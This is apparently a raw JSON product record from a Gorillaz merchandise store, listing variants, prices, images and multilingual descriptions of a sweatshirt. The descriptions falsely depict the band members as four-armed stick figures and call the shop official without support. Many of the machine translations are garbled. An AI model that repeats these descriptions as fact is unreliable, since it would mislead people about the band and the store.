/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[38,161,249],"options_map":{"4":38,"15":161,"21":249}},{"id":9131,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[39,161,249],"options_map":{"4":39,"15":161,"21":249}},{"id":9132,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[40,161,249],"options_map":{"4":40,"15":161,"21":249}},{"id":9133,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[42,161,249],"options_map":{"4":42,"15":161,"21":249}},{"id":9134,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[43,161,249],"options_map":{"4":43,"15":161,"21":249}},{"id":9135,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[44,161,249],"options_map":{"4":44,"15":161,"21":249}},{"id":9136,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[45,161,249],"options_map":{"4":45,"15":161,"21":249}},{"id":9147,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[37,163,249],"options_map":{"4":37,"15":163,"21":249}},{"id":9148,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[38,163,249],"options_map":{"4":38,"15":163,"21":249}},{"id":9149,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[39,163,249],"options_map":{"4":39,"15":163,"21":249}},{"id":9150,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[40,163,249],"options_map":{"4":40,"15":163,"21":249}},{"id":9151,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[42,163,249],"options_map":{"4":42,"15":163,"21":249}},{"id":9152,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[43,163,249],"options_map":{"4":43,"15":163,"21":249}},{"id":9153,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[44,163,249],"options_map":{"4":44,"15":163,"21":249}},{"id":9154,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[45,163,249],"options_map":{"4":45,"15":163,"21":249}},{"id":11827,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[37,249,452],"options_map":{"4":37,"21":249,"15":452}},{"id":11828,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[38,249,452],"options_map":{"4":38,"21":249,"15":452}},{"id":11829,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[39,249,452],"options_map":{"4":39,"21":249,"15":452}},{"id":11830,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[40,249,452],"options_map":{"4":40,"21":249,"15":452}},{"id":11831,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[42,249,452],"options_map":{"4":42,"21":249,"15":452}},{"id":11832,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[43,249,452],"options_map":{"4":43,"21":249,"15":452}},{"id":11833,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[44,249,452],"options_map":{"4":44,"21":249,"15":452}},{"id":11834,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[45,249,452],"options_map":{"4":45,"21":249,"15":452}}]},"product":{"id":160,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Gorillaz Sweatshirts - Gorillaz Group Circle Rise T-Shirt Pullover Sweatshirt RB2709","fr":"Gorillaz Chandails - Gorillaz Groupe Circle Rise T-Shirt Pullover Sweatshirt RB2709","it":"Gorillaz Felpe - Gorillaz Gruppo cerchio Rise T-Shirt Pullover Felpa RB2709","ja":"Gorillaz \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4 - Gorillaz \u30b0\u30eb\u30fc\u30d7\u30b5\u30fc\u30af\u30eb\u30e9\u30a4\u30baT\u30b7\u30e3\u30c4\u30d7\u30eb\u30aa\u30fc\u30d0\u30fc\u30b9\u30a8\u30c3\u30c8\u30b7\u30e3\u30c4RB2709","ko":"Gorillaz \uc2a4\uc6e8\ud130 - Gorillaz Group Circle Rise T-Shirt \uc2a4\uc6e8\ud130 \uc2a4\uc6e8\ud130 RB2709","nl":"Gorillaz Sweatshirts - Gorillaz Groepscirkel Rise T-Shirt Pullover Sweatshirt RB2709","pt":"Gorillaz Camisas de suor Gorillaz Grupo C\u00edrculo eleva\u00e7\u00e3o T-shirt Pullover camisola RB2709","de":"Gorillaz Sweatshirts - Gorillaz Gruppe Circle Rise T-Shirt Pullover Sweatshirt RB2709"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStable colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003ENotice: In the event you like your hoodies saggy go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003EPoids lourd 8,25 oz (~280 g\/m2) polaire riche en coton\u003C\/li\u003E\u003Cli\u003ELes couleurs stables sont 80% coton, 20% polyester. Heather Gray est 70% coton, 30% polyester. Charbon Heather est 60% coton, 40% polyester\u003C\/li\u003E\u003Cli\u003EPochette d\u0027entr\u00e9e, cordon de serrage assorti et poignets c\u00f4tel\u00e9s\u003C\/li\u003E\u003Cli\u003ESource \u00e9thique selon les exigences des pratiques comptables mondiales\u003C\/li\u003E\u003Cli\u003ERemarque: Dans le cas o\u00f9 vous aimez vos sweaties saggy go 2 tailles\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30d8\u30d3\u30fc\u7d1a 8.25 \u30aa\u30f3\u30b9. (\u301c280 gsm) \u30b3\u30c3\u30c8\u30f3\u30ea\u30c3\u30c1\u30d5\u30ea\u30fc\u30b9\u003C\/li\u003E\u003Cli\u003E\u5b89\u5b9a\u3057\u305f\u8272\u306f80%\u306e\u7dbf\u300120%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u3002 Heather\u306e\u7070\u8272\u306f70%\u306e\u7dbf\u300130%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u3002 \u30c1\u30e3\u30b3\u30fc\u30eb Heather\u306f60%\u306e\u7dbf\u300140%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u5165\u53e3\u888b\u306e\u30dd\u30b1\u30c3\u30c8\u3001\u4e00\u81f4\u306e\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u304a\u3088\u3073\u808b\u9aa8\u306e\u8896\u003C\/li\u003E\u003Cli\u003E\u30ef\u30fc\u30eb\u30c9\u30fb\u30a2\u30af\u30bb\u30b7\u30d6\u30eb\u30fb\u30a2\u30c6\u30a3\u30a2\u30fc\u30fb\u30d7\u30e9\u30af\u30c6\u30a3\u30b9\u306e\u8981\u4ef6\u306b\u5f93\u3063\u3066\u502b\u7406\u7684\u306b\u8abf\u9054\u003C\/li\u003E\u003Cli\u003E\u6ce8\u610f:\u3042\u306a\u305f\u306e\u30d1\u30fc\u30ab\u30fc\u306e\u30b5\u30ae\u30fc\u304c2\u30b5\u30a4\u30ba\u884c\u304f\u306e\u304c\u597d\u304d\u3067\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EZwaargewicht 8,25 oz. (~280 gsm) katoenrijke fleece\u003C\/li\u003E\u003Cli\u003EStabiele kleuren zijn 80% katoen, 20% polyester. Heather Gray is 70% katoen, 30% polyester. Houtskool Heather is 60% katoen, 40% polyester\u003C\/li\u003E\u003Cli\u003EIngang zakje, bijpassende koord en rib manchetten\u003C\/li\u003E\u003Cli\u003EEthisch ontleend aan de World Accountable Attire Practices Vereisten\u003C\/li\u003E\u003Cli\u003ELet op: in het geval dat u wilt uw hoodies saggy gaan 2 maten omhoog\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ESchwergewicht 8.25 Unze (~280 g) baumwollereiches Vlies\u003C\/li\u003E\u003Cli\u003EStabile Farben sind 80% Baumwolle, 20% Polyester. Heather Gray ist 70% Baumwolle, 30% Polyester. Charcoal Heather ist 60% Baumwolle, 40% Polyester\u003C\/li\u003E\u003Cli\u003EEntrance Tasche, passender Kordelzug und Rippenmanschetten\u003C\/li\u003E\u003Cli\u003EEthisch nach den World Accountable Attire Practices Anforderungen\u003C\/li\u003E\u003Cli\u003EHinweis: F\u00fcr den Fall, dass Sie Ihre Hoodies saggy gehen 2 Gr\u00f6\u00dfen nach oben\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EPesante 8.25 oz. (~280 gsm) pile ricco di cotone\u003C\/li\u003E\u003Cli\u003EColori stabili sono 80% cotone, 20% poliestere. Heather Gray \u00e8 di 70% cotone, 30% poliestere. Carbone Heather \u00e8 60% cotone, 40% poliestere\u003C\/li\u003E\u003Cli\u003ETasca d\u0027ingresso, coulisse e polsini a costine\u003C\/li\u003E\u003Cli\u003EEticamente fonte dopo il World Accountable Attire Practices Requisiti\u003C\/li\u003E\u003Cli\u003EAvviso: Nel caso in cui ti piace la tua felpa saggy andare 2 taglie in su\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003EPesado 8.25 oz. (~280 gsm)\u003C\/li\u003E\u003Cli\u003ELos colores estables son 80% algod\u00f3n, 20% poli\u00e9ster. Heather Gray es 70% algod\u00f3n, 30% poli\u00e9ster. Charcoal Heather es 60% algod\u00f3n, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolsillo de bolsa de entrada, empaquetado y costillas\u003C\/li\u003E\u003Cli\u003EFuentes \u00e9ticas a ra\u00edz de los requisitos en materia de pr\u00e1cticas atentas contables mundiales\u003C\/li\u003E\u003Cli\u003EAviso: En caso de que te gusten tus capuchas saggy go 2 tama\u00f1os arriba\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EPeso pesado 8.25 on\u00e7as (~280 gsm) l\u00e3 rica em algod\u00e3o\u003C\/li\u003E\u003Cli\u003EAs cores est\u00e1veis s\u00e3o 80% algod\u00e3o, 20% poli\u00e9ster. Heather Gray \u00e9 70% algod\u00e3o, 30% poli\u00e9ster. Carv\u00e3o Heather \u00e9 60% algod\u00e3o, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolsa de entrada bolso, correspondente cord\u00e3o e punhos de costelas\u003C\/li\u003E\u003Cli\u003EDe origem \u00e9tica, seguindo os requisitos mundiais de pr\u00e1ticas de vestu\u00e1rio\u003C\/li\u003E\u003Cli\u003EAviso: No caso de voc\u00ea gostar de seus capuzes fl\u00e1cido ir 2 tamanhos para cima\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\uc911\ub7c9 8.25 \uc628\uc2a4. (~280 gsm) \ucf54\ud2bc \ub9ac\uce58 \ud50c\ub808\uc774\uc2a4\u003C\/li\u003E\u003Cli\u003E\uc548\uc815\uc801\uc778 \uc0c9\uc0c1\uc740 80 %\uba74, 20 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\uc785\ub2c8\ub2e4. Heather Gray\ub294 70 %\uba74, 30 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\uc785\ub2c8\ub2e4. \uc2a4\ub0b5 \ubc14 Heather\ub294 60 %\uba74, 40 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\u003C\/li\u003E\u003Cli\u003E\uc785\uad6c \uc8fc\uba38\ub2c8 \uc8fc\uba38\ub2c8, \uc77c\uce58 drawstring \ubc0f \ub291\uace8 \ud314\ubaa9\u003C\/li\u003E\u003Cli\u003EEthically\ub294 World Accountable Attire Practices \uc694\uad6c \uc0ac\ud56d\uc744 \ub530\ub974\ub294\u003C\/li\u003E\u003Cli\u003ENotice: \ub2f9\uc2e0\uc758 \ud6c4\ub4dc saggy \uac19\uc774 \uc0ac\uac74\uc5d0\uc11c\ub294 2\uac1c \ud06c\uae30 \uc62c\ub77c\uac11\ub2c8\ub2e4\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-12-18T10:12:51.000000Z","updated_at":"2025-11-18T05:18:28.000000Z","deleted_at":null,"meta":{"id_woo":900,"combination_id":16},"source":null,"id_source":null,"media":[{"id":429,"model_type":"product","model_id":160,"uuid":"a40f8399-75e1-4d6c-ab46-d80449fcf6b7","collection_name":"images","name":"rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8","file_name":"rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29907,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1810},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-18T10:12:52.000000Z","updated_at":"2024-12-18T10:12:53.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gorillazmerch.shop\/media\/429\/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.jpg","preview_url":""},{"id":434,"model_type":"product","model_id":160,"uuid":"fe76acad-26eb-4d39-88e2-859407046c5d","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6","file_name":"raf750x1000075t10101001c5ca27c6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":101555,"manipulations":[],"custom_properties":{"image_id_woo":1241},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-12-18T10:12:54.000000Z","updated_at":"2024-12-18T10:12:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gorillazmerch.shop\/media\/434\/raf750x1000075t10101001c5ca27c6.jpg","preview_url":""}],"prices":[{"id":160,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":160,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:53:51.000000Z","updated_at":"2024-12-18T09:53:51.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:53:51.000000Z","updated_at":"2024-12-18T09:53:51.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-18T10:12:56.000000Z","updated_at":"2024-12-18T10:12:56.000000Z","laravel_through_key":160,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-18T09:53:51.000000Z","updated_at":"2024-12-18T09:53:51.000000Z"},"priceable":{"id":160,"product_id":160,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"GORILLAZ85531","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-18T10:12:56.000000Z","updated_at":"2024-12-18T10:12:56.000000Z","deleted_at":null}}],"thumbnail":{"id":429,"model_type":"product","model_id":160,"uuid":"a40f8399-75e1-4d6c-ab46-d80449fcf6b7","collection_name":"images","name":"rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8","file_name":"rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29907,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":1810},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-18T10:12:52.000000Z","updated_at":"2024-12-18T10:12:53.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/gorillazmerch.shop\/media\/429\/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.jpg","preview_url":""},"collections":[{"id":106,"collection_group_id":1,"_lft":68,"_rgt":69,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Gorillaz Sweatshirts","fr":"Gorillaz Chandails","de":"Gorillaz S\u00fc\u00dfigkeiten","es":"Gorillaz Sudaderas","ja":"Gorillaz \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","ko":"Gorillaz \ub540 \uc7ac\ud0b7","it":"Gorillaz Felpe","nl":"Gorillaz Zweetshirts","pt":"Gorillaz Camisetas"},"description":{"en":"Our Gorillaz sweatshirts come in many sizes, as well as a variety of colors. They\u0027re perfect for anyone that wants to show off their love for the band. Gorillaz Cloth has a wide range of Gorillaz merchandise and clothing. The Sweatshirts category covers all the vintage, streetwear, and lifestyle brands in our shop. You\u2019ll find everything from classic red with yellow \u0022G\u0022 sweaters to cool dark hoodies.","fr":"Notre Gorillaz Les sweat-shirts viennent en plusieurs tailles, ainsi qu\u0027une vari\u00e9t\u00e9 de couleurs. Ils sont parfaits pour ceux qui veulent montrer leur amour pour le groupe. Gorillaz Le v\u00eatement a une large gamme de Gorillaz marchandises et v\u00eatements. La cat\u00e9gorie Sweatshirts couvre toutes les marques vintage, streetwear et lifestyle de notre boutique. Vous trouverez tout du rouge classique avec des pulls \u0022G\u0022 jaunes aux capuches sombres cool.","de":"Unsere Gorillaz Sweatshirts kommen in vielen Gr\u00f6\u00dfen, sowie eine Vielzahl von Farben. Sie sind perfekt f\u00fcr alle, die ihre Liebe zur Band zeigen wollen. Gorillaz Cloth hat eine breite Palette von Gorillaz Waren und Kleidung. Die Kategorie Sweatshirts umfasst alle Vintage-, Streetwear- und Lifestyle-Marken in unserem Shop. Sie finden alles von klassischen Rot mit gelben \u0022G\u0022 Pullovern zu k\u00fchlen dunklen Kapuzen.","es":"Nuestra Gorillaz camisetas vienen en muchos tama\u00f1os, as\u00ed como una variedad de colores. Son perfectos para cualquiera que quiera mostrar su amor por la banda. Gorillaz Cloth tiene una amplia gama de Gorillaz mercanc\u00eda y ropa. La categor\u00eda de sudaderas cubre todas las marcas vintage, streetwear y estilo de vida de nuestra tienda. Usted encontrar\u00e1 todo desde el rojo cl\u00e1sico con su\u00e9teres amarillos \u0022G\u0022 para enfriar capuchas oscuras.","ja":"\u79c1\u305f\u3061\u306b\u3064\u3044\u3066 Gorillaz \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306f\u3001\u3055\u307e\u3056\u307e\u306a\u8272\u3060\u3051\u3067\u306a\u304f\u3001\u591a\u304f\u306e\u30b5\u30a4\u30ba\u3067\u6765\u3066\u3044\u307e\u3059\u3002 \u5f7c\u3089\u306f\u30d0\u30f3\u30c9\u306e\u611b\u3092\u62ab\u9732\u3057\u305f\u3044\u4eba\u306b\u6700\u9069\u3067\u3059\u3002 Gorillaz \u5e03\u306f\u5e83\u3044\u7bc4\u56f2\u3092\u6301\u3063\u3066\u3044\u307e\u3059 Gorillaz \u30b0\u30c3\u30ba\u3084\u8863\u985e\u3002 \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306e\u30ab\u30c6\u30b4\u30ea\u306f\u3001\u5f53\u5e97\u306e\u3059\u3079\u3066\u306e\u30f4\u30a3\u30f3\u30c6\u30fc\u30b8\u3001\u30b9\u30c8\u30ea\u30fc\u30c8\u30a6\u30a7\u30a2\u3001\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb\u30d6\u30e9\u30f3\u30c9\u3092\u30ab\u30d0\u30fc\u3057\u3066\u3044\u307e\u3059\u3002 \u30a4\u30a8\u30ed\u30fc\u306e\u300cG\u300d\u306e\u30bb\u30fc\u30bf\u30fc\u3067\u3001\u30c0\u30fc\u30af\u30d1\u30fc\u30ab\u30fc\u3092\u51b7\u3084\u3057\u307e\u3059\u3002","ko":"\uc81c\ud488 \uc815\ubcf4 Gorillaz \uc2a4\uc6e8\ud130\ub294 \ub9ce\uc740 \ud06c\uae30\ubfd0\ub9cc \uc544\ub2c8\ub77c \ub2e4\uc591\ud55c \uc0c9\uc0c1\uc73c\ub85c \uc81c\uacf5\ub429\ub2c8\ub2e4. \uadf8\ub4e4\uc740 \ubc34\ub4dc\uc5d0 \ub300\ud55c \uc790\uc2e0\uc758 \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc8fc\uace0 \uc2f6\uc740 \uc0ac\ub78c\uc744 \uc704\ud574 \uc644\ubcbd\ud569\ub2c8\ub2e4. Gorillaz \ud53c\ubcf5\uc5d0\ub294 \ub113\uc740 \ubc94\uc704\uac00 \uc788\uc2b5\ub2c8\ub2e4 Gorillaz \uc0c1\ud488 \ubc0f \uc758\ub958. \uc2a4\uc6e8\ud130 \ubc94\uc8fc\ub294 \uc6b0\ub9ac \uac00\uac8c\uc5d0\uc11c \ubaa8\ub4e0 \ube48\ud2f0\uc9c0, streetwear \ubc0f \ub77c\uc774\ud504 \uc2a4\ud0c0\uc77c \ube0c\ub79c\ub4dc\ub97c \ub2e4\ub8f9\ub2c8\ub2e4. \ub2f9\uc2e0\uc740 \ub178\ub780\uc0c9 \u0022G\u0022 \uc2a4\uc6e8\ud130\uc640 \ud074\ub798\uc2dd \ub808\ub4dc\uc5d0\uc11c \ubaa8\ub4e0 \uac83\uc744 \ucc3e\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4 \uc5b4\ub450\uc6b4 \ud6c4\ub4dc.","it":"Il nostro Gorillaz felpe sono disponibili in molte dimensioni, cos\u00ec come una variet\u00e0 di colori. Sono perfetti per chiunque voglia mostrare il loro amore per la band. Gorillaz Cloth ha una vasta gamma di Gorillaz merce e abbigliamento. La categoria Felpe copre tutti i marchi vintage, streetwear e lifestyle del nostro negozio. Troverete tutto dal classico rosso con maglioni \u0022G\u0022 gialli per raffreddare le cappe scure.","nl":"Onze Gorillaz sweatshirts komen in vele maten, evenals een verscheidenheid aan kleuren. Ze zijn perfect voor iedereen die zijn liefde voor de band wil laten zien. Gorillaz Doek heeft een breed scala van Gorillaz goederen en kleding. De Sweatshirts categorie omvat alle vintage, streetwear en lifestyle merken in onze winkel. Je zult alles vinden van klassiek rood met gele \u0022G\u0022 truien tot koele donkere hoodies.","pt":"Nosso Gorillaz camisolas v\u00eam em muitos tamanhos, bem como uma variedade de cores. S\u00e3o perfeitos para quem quiser mostrar o seu amor pela banda. Gorillaz O pano tem uma vasta gama de Gorillaz Mercadorias e vestu\u00e1rio. A categoria Sweatshirts abrange todas as marcas vintage, streetwear e estilo de vida em nossa loja. Voc\u00ea vai encontrar tudo, desde vermelho cl\u00e1ssico com amarelo \u0022G\u0022 camisolas para legal capuzes escuros."}},"sort":"custom","created_at":"2024-12-18T10:09:17.000000Z","updated_at":"2025-07-27T04:00:49.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":160,"collection_id":106,"position":1,"created_at":"2024-12-18T10:12:51.000000Z","updated_at":"2024-12-18T10:12:51.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":45,"_rgt":72,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Gorillaz Cloth","fr":"Gorillaz V\u00eatements","de":"Gorillaz Cloth","es":"Gorillaz Cloth","ja":"Gorillaz \u30ed\u30b0\u30a4\u30f3","ko":"Gorillaz \uc81c\ud488\uc815\ubcf4","it":"Gorillaz Cloth","nl":"Gorillaz Doek","pt":"Gorillaz Pano"},"description":{"en":"Welcome to the Gorillaz Store. Here you will find all of your favorite merchandise, including hoodies and t-shirts. Our hoodies are very soft and come in all colors while our t-shirts come in different styles and designs. Every fan of Gorillaz is familiar with the animated band\u0027s iconic visuals and immersive world. The members of Gorillaz are cartoon characters, drawn as four-armed stick figures in black-and-white. And now you can actually get your own Gorillaz Gear! Check out the official \u0022Gorillaz Shop\u0022 now to explore their vast array of apparel and accessories!","fr":"Bienvenue \u00e0 la Gorillaz Magasinez. Ici vous trouverez toutes vos marchandises pr\u00e9f\u00e9r\u00e9es, y compris les capuches et les t-shirts. Nos capuches sont tr\u00e8s doux et viennent dans toutes les couleurs tandis que nos t-shirts viennent dans diff\u00e9rents styles et mod\u00e8les. Chaque fan de Gorillaz est familier avec les visuels embl\u00e9matiques et le monde immersif du groupe anim\u00e9. Les membres Gorillaz sont des personnages de dessin anim\u00e9, dessin\u00e9s comme des figures \u00e0 quatre bras en noir et blanc. Et maintenant, tu peux te procurer la tienne. Gorillaz \u00c9quipement ! Voir le fonctionnaire \u0022Gorillaz Shop\u0022 maintenant pour explorer leur vaste gamme de v\u00eatements et d\u0027accessoires!","de":"Willkommen in der Gorillaz Store. Hier finden Sie alle Ihre Lieblingswaren, einschlie\u00dflich Hoodies und T-Shirts. Unsere Hoodies sind sehr weich und kommen in allen Farben, w\u00e4hrend unsere T-Shirts in verschiedenen Stilen und Designs kommen. Jeder Fan von Gorillaz ist mit der ikonischen Sicht der animierten Band und der immersiven Welt vertraut. Die Mitglieder Gorillaz sind Cartoonszeichen, gezeichnet als vierarmige Stickfiguren in Schwarz-Wei\u00df. Und jetzt k\u00f6nnen Sie tats\u00e4chlich Ihre eigenen bekommen Gorillaz Getriebe! Sehen Sie sich den offiziellen \u0022Gorillaz Shop\u0022 jetzt, um ihre gro\u00dfe Auswahl an Kleidung und Zubeh\u00f6r zu erkunden!","es":"Bienvenido a la Gorillaz Tienda. Aqu\u00ed encontrar\u00e1 toda su mercanc\u00eda favorita, incluyendo capuchas y camisetas. Nuestras capuchas son muy suaves y vienen en todos los colores mientras nuestras camisetas vienen en diferentes estilos y dise\u00f1os. Cada admirador de Gorillaz es familiar con las im\u00e1genes ic\u00f3nicas de la banda animada y el mundo inmersivo. Los miembros de Gorillaz son personajes de dibujos animados, dibujados como figuras de palos de cuatro brazos en blanco y negro. Y ahora puedes conseguir tu propia Gorillaz \u00a1Engranaje! Mira el oficial \u0022Gorillaz Shop\u0022 ahora para explorar su gran variedad de prendas y accesorios!","ja":"\u3088\u3046\u3053\u305d Gorillaz \u30b9\u30c8\u30a2\u3002 \u3053\u3053\u3067\u306f\u3001\u30d1\u30fc\u30ab\u30fc\u3084T\u30b7\u30e3\u30c4\u306a\u3069\u3001\u304a\u6c17\u306b\u5165\u308a\u306e\u5546\u54c1\u3092\u3059\u3079\u3066\u898b\u3064\u3051\u307e\u3059\u3002 \u79c1\u9054\u306e\u30d1\u30fc\u30ab\u30fc\u306f\u79c1\u9054\u306eT\u30b7\u30e3\u30c4\u304c\u7570\u306a\u3063\u305f\u69d8\u5f0f\u304a\u3088\u3073\u8a2d\u8a08\u5165\u3063\u3066\u6765\u308b\u9593\u975e\u5e38\u306b\u67d4\u3089\u304b\u304f\u3001\u3059\u3079\u3066\u306e\u8272\u5165\u3063\u3066\u6765\u307e\u3059\u3002 \u3059\u3079\u3066\u306e\u30d5\u30a1\u30f3 Gorillaz \u30a2\u30cb\u30e1\u30fc\u30b7\u30e7\u30f3\u30d0\u30f3\u30c9\u306e\u8c61\u5fb4\u7684\u306a\u30d3\u30b8\u30e5\u30a2\u30eb\u3068\u6ca1\u5165\u578b\u4e16\u754c\u306b\u7cbe\u901a\u3057\u3066\u3044\u307e\u3059\u3002 \u30e1\u30f3\u30d0\u30fc\u7d39\u4ecb Gorillaz \u9ed2\u3068\u767d\u306e\u56db\u8155\u306e\u68d2\u6570\u5b57\u3068\u3057\u3066\u63cf\u304b\u308c\u305f\u6f2b\u753b\u306e\u30ad\u30e3\u30e9\u30af\u30bf\u30fc\u3067\u3059\u3002 \u305d\u3057\u3066\u4eca\u3001\u3042\u306a\u305f\u306f\u5b9f\u969b\u306b\u3042\u306a\u305f\u81ea\u8eab\u306e\u53d6\u5f97\u3059\u308b\u3053\u3068\u304c\u3067\u304d\u307e\u3059 Gorillaz \u30ae\u30a2! \u300c\u516c\u5f0f\u300d\u3092\u30c1\u30a7\u30c3\u30afGorillaz 